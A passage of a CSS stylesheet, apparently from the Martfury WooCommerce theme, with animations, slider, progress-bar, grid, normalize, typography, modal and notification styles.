  }
}

@-o-keyframes mf-spin-fast {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  50% {
    -webkit-transform: rotate(900deg);
    transform: rotate(900deg);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  to {
    -webkit-transform: rotate(1800deg);
    transform: rotate(1800deg);
  }
}

@-ms-keyframes mf-spin-fast {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  50% {
    -webkit-transform: rotate(900deg);
    transform: rotate(900deg);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  to {
    -webkit-transform: rotate(1800deg);
    transform: rotate(1800deg);
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}
/* Home page Improvements*/
.otgs-development-site-front-end {
    display: none;
}
.application_btn.application_btn_dspl {
    display: none;
}
.ethioco-premium-small-slider.woocommerce .mf-rating {
  justify-content: center;
  padding: 0 0 5px;
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}

.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-slide:focus {
  outline: 0;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slick-dots {
  list-style: none;
  padding-left: 0;
  margin-top: 20px;
  margin-bottom: 0;
  text-align: center;
}

.slick-dots li {
  display: inline-block;
  padding: 0 5px;
  cursor: pointer;
}

.slick-dots li button {
  width: 10px;
  height: 10px;
  border: 1px solid var(--mf-border-primary-color);
  background-color: transparent;
  border-radius: 50%;
  transition: 0.5s;
  display: block;
  overflow: hidden;
  text-indent: -9999px;
  font-size: 0;
  padding: 0;
}

.slick-dots li:hover button,
.slick-dots li.slick-active button {
  background-color: var(--mf-background-primary-color);
}

.slick-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}

/* Make clicks pass-through */
#nprogress {
  pointer-events: none;
}

#nprogress .bar {
  background-color: var(--mf-background-primary-color);
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  width: 100%;
  height: 3px;
}

/* Fancy blur effect */
#nprogress .peg {
  display: block;
  position: absolute;
  right: 0px;
  width: 100px;
  height: 100%;
  box-shadow: 0 0 10px var(--mf-border-primary-color),
    0 0 5px var(--mf-border-primary-color);
  opacity: 1;
  -webkit-transform: rotate(3deg) translate(0px, -4px);
  -ms-transform: rotate(3deg) translate(0px, -4px);
  transform: rotate(3deg) translate(0px, -4px);
}

/* Remove these to get rid of the spinner */
#nprogress .spinner {
  display: none;
}

.nprogress-custom-parent {
  overflow: hidden;
  position: relative;
}

.nprogress-custom-parent #nprogress .spinner,
.nprogress-custom-parent #nprogress .bar {
  position: absolute;
}

@-webkit-keyframes nprogress-spinner {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes nprogress-spinner {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
Flex Columns
--------------------------------------------------------------*/
.col-xs-1-5,
.col-sm-1-5,
.col-md-1-5,
.col-lg-1-5,
.col-xs-2-5,
.col-sm-2-5,
.col-md-2-5,
.col-lg-2-5,
.col-xs-3-5,
.col-sm-3-5,
.col-md-3-5,
.col-lg-3-5,
.col-xs-4-5,
.col-sm-4-5,
.col-md-4-5,
.col-lg-4-5 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col-xs-1-5 {
  width: 20%;
  float: left;
}

.col-xs-2-5 {
  width: 40%;
  float: left;
}

.col-xs-3-5 {
  width: 60%;
  float: left;
}

.col-xs-4-5 {
  width: 80%;
  float: left;
}

@media (min-width: 768px) {
  .col-sm-1-5 {
    width: 20%;
    float: left;
  }
  .col-sm-2-5 {
    width: 40%;
    float: left;
  }
  .col-sm-3-5 {
    width: 60%;
    float: left;
  }
  .col-sm-4-5 {
    width: 80%;
    float: left;
  }
}

@media (min-width: 992px) {
  .col-md-1-5 {
    width: 20%;
    float: left;
  }
  .col-md-2-5 {
    width: 40%;
    float: left;
  }
  .col-md-3-5 {
    width: 60%;
    float: left;
  }
  .col-md-4-5 {
    width: 80%;
    float: left;
  }
}

@media (min-width: 1200px) {
  .col-lg-1-5 {
    width: 20%;
    float: left;
  }
  .col-lg-2-5 {
    width: 40%;
    float: left;
  }
  .col-lg-3-5 {
    width: 60%;
    float: left;
  }
  .col-lg-4-5 {
    width: 80%;
    float: left;
  }
}

.row-flex {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

.col-flex-xs-12,
.col-flex-sm-12,
.col-flex-md-12,
.col-flex-lg-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.col-flex-xs-11,
.col-flex-sm-11,
.col-flex-md-11,
.col-flex-lg-11 {
  flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-flex-xs-10,
.col-flex-sm-10,
.col-flex-md-10,
.col-flex-lg-10 {
  flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-flex-xs-9,
.col-flex-sm-9,
.col-flex-md-9,
.col-flex-lg-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-flex-xs-8,
.col-flex-sm-8,
.col-flex-md-8,
.col-flex-lg-8 {
  flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-flex-xs-7,
.col-flex-sm-7,
.col-flex-md-7,
.col-flex-lg-7 {
  flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-flex-xs-6,
.col-flex-sm-6,
.col-flex-md-6,
.col-flex-lg-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-flex-xs-5,
.col-flex-sm-5,
.col-flex-md-5,
.col-flex-lg-5 {
  flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-flex-xs-4,
.col-flex-sm-4,
.col-flex-md-4,
.col-flex-lg-4 {
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-flex-xs-3,
.col-flex-sm-3,
.col-flex-md-3,
.col-flex-lg-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-flex-xs-2,
.col-flex-sm-2,
.col-flex-md-2,
.col-flex-lg-2 {
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-flex-xs-1,
.col-flex-sm-1,
.col-flex-md-1,
.col-flex-lg-1 {
  flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-flex-xs-1-5,
.col-flex-sm-1-5,
.col-flex-md-1-5,
.col-flex-lg-1-5,
.col-flex-xs-2-5,
.col-flex-sm-2-5,
.col-flex-md-2-5,
.col-flex-lg-2-5,
.col-flex-xs-3-5,
.col-flex-sm-3-5,
.col-flex-md-3-5,
.col-flex-lg-3-5,
.col-flex-xs-4-5,
.col-flex-sm-4-5,
.col-flex-md-4-5,
.col-flex-lg-4-5 {
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col-flex-xs-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.col-flex-xs-11 {
  flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-flex-xs-10 {
  flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-flex-xs-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-flex-xs-8 {
  flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-flex-xs-7 {
  flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-flex-xs-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-flex-xs-5 {
  flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-flex-xs-4 {
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-flex-xs-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-flex-xs-2 {
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-flex-xs-1 {
  flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-flex-xs-1-5 {
  flex: 0 0 20%;
  max-width: 20%;
}

.col-flex-xs-2-5 {
  flex: 0 0 40%;
  max-width: 40%;
}

.col-flex-xs-3-5 {
  flex: 0 0 60%;
  max-width: 60%;
}

.col-flex-xs-4-5 {
  flex: 0 0 80%;
  max-width: 80%;
}

@media (min-width: 768px) {
  .col-flex-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-flex-sm-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-flex-sm-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-flex-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-flex-sm-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-flex-sm-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-flex-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-flex-sm-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-flex-sm-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-flex-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-flex-sm-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-flex-sm-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-flex-sm-1-5 {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .col-flex-sm-2-5 {
    flex: 0 0 40%;
    max-width: 40%;
  }
  .col-flex-sm-3-5 {
    flex: 0 0 60%;
    max-width: 60%;
  }
  .col-flex-sm-4-5 {
    flex: 0 0 80%;
    max-width: 80%;
  }
}

@media (min-width: 992px) {
  .col-flex-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-flex-md-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-flex-md-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-flex-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-flex-md-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-flex-md-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-flex-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-flex-md-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-flex-md-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-flex-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-flex-md-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-flex-md-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-flex-md-1-5 {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .col-flex-md-2-5 {
    flex: 0 0 40%;
    max-width: 40%;
  }
  .col-flex-md-3-5 {
    flex: 0 0 60%;
    max-width: 60%;
  }
  .col-flex-md-4-5 {
    flex: 0 0 80%;
    max-width: 80%;
  }
}

@media (min-width: 1200px) {
  .col-flex-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-flex-lg-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-flex-lg-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-flex-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-flex-lg-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-flex-lg-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-flex-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-flex-lg-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-flex-lg-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-flex-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-flex-lg-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-flex-lg-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-flex-lg-1-5 {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .col-flex-lg-2-5 {
    flex: 0 0 40%;
    max-width: 40%;
  }
  .col-flex-lg-3-5 {
    flex: 0 0 60%;
    max-width: 60%;
  }
  .col-flex-lg-4-5 {
    flex: 0 0 80%;
    max-width: 80%;
  }
}

/*--------------------------------------------------------------
1.0 - Normalize
--------------------------------------------------------------*/
* {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background: transparent;
}

a:active,
a:hover,
a:focus {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
  max-width: 100%;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
  outline: none;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type='button'],
input[type='reset'],
input[type='submit'] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type='checkbox'],
input[type='radio'] {
  box-sizing: border-box;
  padding: 0;
}

input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
  height: auto;
}

input[type='search'] {
  -webkit-appearance: textfield;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.5em;
}

caption,
td,
th {
  padding: 0;
  font-weight: normal;
  text-align: left;
}

table,
th,
td {
  border: 1px solid #d1d1d1;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}

td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 0.4375em;
}

dl {
  margin: 0 0 1.75em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 0 1.75em;
}

blockquote {
  border-left: 4px solid var(--mf-border-primary-color);
  border-right: 4px solid var(--mf-border-primary-color);
  border-right-width: 0;
  padding: 0 40px 0 60px;
  margin: 0 0 10px;
  color: #000;
  font-size: 20px;
  font-family: 'Libre Baskerville', 'Times New Roman', Times, serif;
}

blockquote cite {
  display: block;
  font-style: normal;
  color: #000;
  font-size: 14px;
  text-transform: uppercase;
  font-family: 'Work Sans', Arial, sans-serif;
  font-weight: 600;
  margin-top: 20px;
}

blockquote cite:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 18px;
  padding-right: 15px;
  color: #999;
}

.wp-block-quote.is-style-large cite:before {
  font-size: 18px;
}

.wp-block-code {
  font-family: 'Work Sans', Arial, sans-serif;
  font-size: 14px;
  color: #23282d;
  padding: 0.8em 1em;
  border: 1px solid #e2e4e7;
  border-radius: 4px;
}

/*--------------------------------------------------------------
2.0 - Typography
--------------------------------------------------------------*/
:root {
  --mf-primary-color: #fcb800;
  --mf-dark-color: #000;
  --mf-light-color: #fff;
  --mf-gray-color: #666;
  --mf-background-primary-color: #fcb800;
  --mf-background-primary-text-color: #000;
  --mf-background-light-color: #fff;
  --mf-border-primary-color: #fcb800;
}

body {
  color: #666;
  font-size: 14px;
  font-family: 'Work Sans', Arial, sans-serif;
  line-height: 1.6;
  background: #fff;
  word-wrap: break-word;
}

a {
  transition: 0.5s;
  color: #0066cc;
  text-decoration: none;
}

a:hover {
  text-decoration: none;
  color: var(--mf-primary-color);
}

a:focus {
  text-decoration: none;
}

a img {
  border: none;
}

img {
  max-width: 100%;
}

img.loaded {
  height: auto;
}

img:not(.lazy) {
  height: auto;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
  font-family: 'Work Sans', Arial, sans-serif;
  line-height: 1.2;
  color: var(--mf-dark-color);
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 14px;
}

h6 {
  font-size: 12px;
}

ul {
  list-style-type: square;
  padding-left: 20px;
}

ol {
  padding-left: 20px;
}

li {
  margin-bottom: 7px;
}

p {
  margin-bottom: 1.7em;
  margin-top: 0;
}

/*--------------------------------------------------------------
3.0 - Elements
--------------------------------------------------------------*/
/**
 * 3.1 - Common Elements
 */
.martfury-modal {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: none;
  z-index: -1;
}

.martfury-modal.open {
  display: block;
  z-index: 999999;
}

.mf-quick-view-modal.open {
  z-index: 9999;
}

.mf-quick-view-modal .mf-loading {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10;
}

.mf-quick-view-modal .close-modal {
  position: absolute;
  top: 6px;
  right: 10px;
  z-index: 999;
  font-size: 26px;
  color: #666;
  opacity: 0;
}

.mf-quick-view-modal .close-modal:hover {
  color: #000;
}

.mf-quick-view-modal.loaded .close-modal {
  opacity: 1;
}

.mf-quick-view-modal.loading .mf-loading {
  display: block;
}

.mf-quick-view-modal .modal-header {
  display: none;
}

.mf-quick-view-modal .mf-modal-overlay {
  background-color: rgba(0, 0, 0, 0.85);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.mf-quick-view-modal .modal-content {
  transition: transform 0.5s;
  transform: translate(-50%, -50%);
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  padding-top: 0;
  background-color: transparent;
  max-width: 1000px;
}

.mf-quick-view-modal div.product {
  background-color: #fff;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.mf-quick-view-modal div.product .product-degree-images,
.mf-quick-view-modal div.product .product-image-ms {
  display: none;
}

.mf-quick-view-modal div.product .woocommerce-product-gallery {
  min-height: 430px;
}

.mf-quick-view-modal div.product .woocommerce-product-gallery.images {
  padding-left: 0;
  padding-bottom: 0;
}

.mf-quick-view-modal div.product .woocommerce-product-gallery.images .woocommerce-product-gallery__image:nth-child(n + 2) {
  width: 100%;
}

.mf-quick-view-modal div.product .woocommerce-product-gallery__wrapper {
  flex-direction: column;
}

.mf-quick-view-modal div.product .woocommerce-product-gallery__wrapper:not(.slick-initialized) .woocommerce-product-gallery__image:not(:first-child) {
  display: none;
}

.mf-quick-view-modal div.product .product_title a {
  color: #000;
}

.mf-quick-view-modal div.product .entry-summary {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  overflow: auto;
  padding: 30px 30px 0;
}

.mf-quick-view-modal div.product ::-webkit-scrollbar {
  background: transparent;
  width: 7px;
}

.mf-quick-view-modal div.product ::-webkit-scrollbar-thumb {
  background-color: #ccc;
}

.mf-quick-view-modal div.product .mf-has-buy-now form.cart div.quantity {
  margin-right: 20px;
}

.mf-quick-view-modal div.product .mf-has-buy-now form.cart .single_add_to_cart_button {
  min-width: 180px;
  background-color: #000;
  color: #fff;
}

.mf-quick-view-modal div.product .mf-has-buy-now form.cart .buy_now_button {
  margin-left: 20px;
}

.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .mf-wishlist-button {
  clear: both;
}

.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .mf-wishlist-button .yith-wcwl-add-to-wishlist {
  margin-left: 0;
  padding-top: 10px;
}

.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .mf-wishlist-button,
.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .mf-compare-button {
  float: left;
  margin-top: 0;
}

.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .mf-compare-button {
  padding-top: 16px;
}

.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a,
.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a,
.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a,
.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .mf-compare-button .compare {
  width: auto;
  height: auto;
  overflow: visible;
  display: flex;
  align-items: center;
  line-height: 1;
  padding: 0;
}

.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a:before,
.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:before,
.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:before,
.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .mf-compare-button .compare:before {
  padding-right: 10px;
}

.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a span,
.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a span,
.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a span,
.mf-quick-view-modal div.product .mf-has-buy-now form.cart .actions-button .mf-compare-button .compare span {
  display: block;
  padding-left: 10px;
}

.mf-quick-view-modal div.product .mf-entry-product-header .entry-left {
  max-width: 100%;
}

.mf-quick-view-modal div.product .woocommerce-product-gallery__image {
  width: 100%;
}

.mf-quick-view-modal div.product .slick-slider .slick-arrow {
  position: absolute;
  font-size: 30px;
  cursor: pointer;
  color: #999;
  transition: 0.5s;
  z-index: 999;
  opacity: 0;
}

.mf-quick-view-modal div.product .slick-slider .slick-arrow:hover {
  color: #000;
}

.mf-quick-view-modal div.product .slick-slider .slick-disabled {
  color: #ccc;
  cursor: auto;
}

.mf-quick-view-modal div.product .slick-slider .slick-disabled:hover {
  color: #ccc;
}

.mf-quick-view-modal div.product .slick-slider .slick-prev-arrow {
  left: -20px;
}

.mf-quick-view-modal div.product .slick-slider .slick-next-arrow {
  right: -20px;
  left: auto;
}

.mf-quick-view-modal div.product .slick-slider:hover .slick-prev-arrow {
  left: 5px;
  opacity: 1;
}

.mf-quick-view-modal div.product .slick-slider:hover .slick-next-arrow {
  right: 5px;
  opacity: 1;
}

.mf-quick-view-modal.woocommerce .ribbons .ribbon {
  top: 20px;
}

.mf-newsletter-popup {
  display: block;
  opacity: 0;
  transition: opacity 0.35s;
  z-index: -9999;
  transform: scaleX(0);
}

.mf-newsletter-popup.open {
  opacity: 1;
  transform: scaleX(1);
}

.mf-newsletter-popup .mf-modal-overlay {
  background-color: rgba(0, 0, 0, 0.85);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.mf-newsletter-popup .modal-content {
  transition: transform 0.5s;
  transform: translate(-50%, -50%);
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  padding-top: 0;
  background-color: #fff;
  max-width: 830px;
}

.mf-newsletter-popup .modal-content .close-modal {
  position: absolute;
  top: 10px;
  right: 10px;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 42px;
  background-color: #000;
  color: #fff;
  z-index: 10;
}

.mf-newsletter-popup .newletter-content {
  padding: 55px 55px 30px;
  text-align: center;
  position: relative;
}

.mf-newsletter-popup .newletter-content .n-image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  background-position: center;
  background-size: cover;
}

.mf-newsletter-popup .newletter-content .nl-inner {
  width: 360px;
}

.mf-newsletter-popup .newletter-content .n-desc {
  margin-bottom: 35px;
}

.mf-newsletter-popup .newletter-content .n-desc h3,
.mf-newsletter-popup .newletter-content .n-desc h2 {
  font-weight: 400;
  line-height: 1;
  margin: 0 0 20px;
}

.mf-newsletter-popup .newletter-content .n-desc p {
  white-space: pre-line;
  margin-bottom: 0;
}

.mf-newsletter-popup .newletter-content .mc4wp-form input[type='email'] {
  width: 100%;
  text-align: center;
  height: 44px;
  line-height: 44px;
  margin-bottom: 20px;
  border-color: #c9c9c9;
}

.mf-newsletter-popup .newletter-content .mc4wp-form input[type='submit'] {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
  height: 40px;
  line-height: 39px;
  padding: 0 25px;
  border-radius: 4px;
}

.mf-newsletter-popup .newletter-content .n-close {
  display: inline-block;
  margin-top: 45px;
  color: #000;
  position: relative;
  padding-left: 25px;
}

.mf-newsletter-popup .newletter-content .n-close:before {
  position: absolute;
  top: 3px;
  left: 0;
  width: 16px;
  height: 16px;
  border: 1px solid #000;
  content: '';
  border-radius: 3px;
}

body .notifyjs-corner {
  z-index: 99999;
}

.notifyjs-martfury-base {
  font-weight: 400;
  position: relative;
  padding: 15px 40px 15px 60px;
  margin-bottom: 10px;
  box-shadow: 0 4px 10px 0 rgba(3, 3, 3, 0.1);
  max-width: 450px;
}

.notifyjs-martfury-base .message-icon {
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 20px;
}

.notifyjs-martfury-base .button.wc-forward {
  display: none;
}

.notifyjs-martfury-base .btn-button {
  padding-left: 5px;
  color: #299c77;
  text-decoration: underline;
}

.notifyjs-martfury-base .close {
  position: absolute;
  top: 20px;
  right: 15px;
  font-size: 10px;
}

.notifyjs-martfury-base .message-box {
  display: inline-block;
}

.notifyjs-martfury-success {
  color: #299c77;
  background-color: #bff9d0;
}

.notifyjs-martfury-success .message-icon {
  fill: #299c77;
  stroke: #299c77;
}

.notifyjs-martfury-error {
  color: #d45757;
  background-color: #ffd0d0;
}

.notifyjs-martfury-error .message-icon {
  fill: #d45757;
  stroke: #d45757;
}

.notifyjs-martfury-error li {
  list-style: none;
}

.notifyjs-martfury-error .btn-button {
  color: #d45757;
}

/**
 * 3.2 - WordPress Elements
 */
.alignnone {
  margin: 0;
}

.aligncenter,
div.aligncenter,
.aligncenter img {
  display: block;
  margin: 1em auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.wp-caption {
  padding: 5px;
  max-width: 100%;
  text-align: center;
}

.wp-caption img {
  display: block;
  width: 100%;
  height: auto;
  margin: 0;
}

.wp-caption-text {
  font-size: small;
  margin: 0;
  padding: 5px 0 0;
}

.gallery-caption {
  display: block;
}

.bypostauthor {
  display: block;
}

.sticky {
  display: block;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
